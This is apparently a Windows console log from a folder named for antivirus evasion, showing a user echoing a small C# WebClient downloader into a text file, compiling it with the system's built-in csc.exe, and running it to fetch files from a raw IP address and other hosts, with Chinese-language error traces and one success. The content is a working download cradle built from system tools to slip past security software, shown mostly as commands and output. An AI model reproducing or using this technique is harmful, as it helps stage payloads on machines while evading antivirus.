 D:\免杀1\test>echo | set /p="using System;using System.Net;class zz{static void Main(string[] args){if(args.Length >= 2){try{new WebClient().DownloadFile(args[0],args[1
]);Console.WriteLine(111);}catch(Exception e){Console.WriteLine(e.ToString());}}}}" > 23.txt
D:\免杀1\test>C:\Windows\Microsoft.NET\Framework64\v2.0.50727\csc.exe 23.txt
Microsoft (R) Visual C# 2005 编译器 版本 8.00.50727.9149
用于 Microsoft (R) Windows (R) 2005 Framework 版本 2.0.50727
版权所有(C) Microsoft Corporation 2001-2005。保留所有权利。
D:\免杀1\test>23.exe http://49.232.251.148/index.html haha.html
System.Net.WebException: 无法连接到远程服务器 ---> System.Net.Sockets.SocketException: 由于连接方在一段时间后没有正确答复或连接的主机没有反应，连接尝试失败。 49.232.251
.148:80
   在 System.Net.Sockets.Socket.DoConnect(EndPoint endPointSnapshot, SocketAddress socketAddress)
   在 System.Net.ServicePoint.ConnectSocketInternal(Boolean connectFailure, Socket s4, Socket s6, Socket& socket, IPAddress& address, ConnectSocketState state, IAsyncRe
sult asyncResult, Int32 timeout, Exception& exception)
   --- 内部异常堆栈跟踪的结尾 ---
   在 System.Net.WebClient.DownloadFile(Uri address, String fileName)
   在 zz.Main(String[] args)
D:\免杀1\test>
D:\免杀1\test>23.exe https://lolbas-project.github.io/assets/logo.png logo.png
System.Net.WebException: 基础连接已经关闭: 发送时发生错误。 ---> System.IO.IOException: 从传输流收到意外的 EOF 或 0 个字节。
   在 System.Net.FixedSizeReader.ReadPacket(Byte[] buffer, Int32 offset, Int32 count)
   在 System.Net.Security.SslState.StartReadFrame(Byte[] buffer, Int32 readBytes, AsyncProtocolRequest asyncRequest)
   在 System.Net.Security.SslState.StartReceiveBlob(Byte[] buffer, AsyncProtocolRequest asyncRequest)
   在 System.Net.Security.SslState.ForceAuthentication(Boolean receiveFirst, Byte[] buffer, AsyncProtocolRequest asyncRequest)
   在 System.Net.Security.SslState.ProcessAuthentication(LazyAsyncResult lazyResult)
   在 System.Threading.ExecutionContext.Run(ExecutionContext executionContext, ContextCallback callback, Object state)
   在 System.Net.TlsStream.ProcessAuthentication(LazyAsyncResult result)
   在 System.Net.TlsStream.Write(Byte[] buffer, Int32 offset, Int32 size)
   在 System.Net.PooledStream.Write(Byte[] buffer, Int32 offset, Int32 size)
   在 System.Net.ConnectStream.WriteHeaders(Boolean async)
   --- 内部异常堆栈跟踪的结尾 ---
   在 System.Net.WebClient.DownloadFile(Uri address, String fileName)
   在 zz.Main(String[] args)
D:\免杀1\test>23.exe https://www.baidu.com/img/PCtm_d9c8750bed0b3c7d089fa7d55720d6cf.png logo.png
111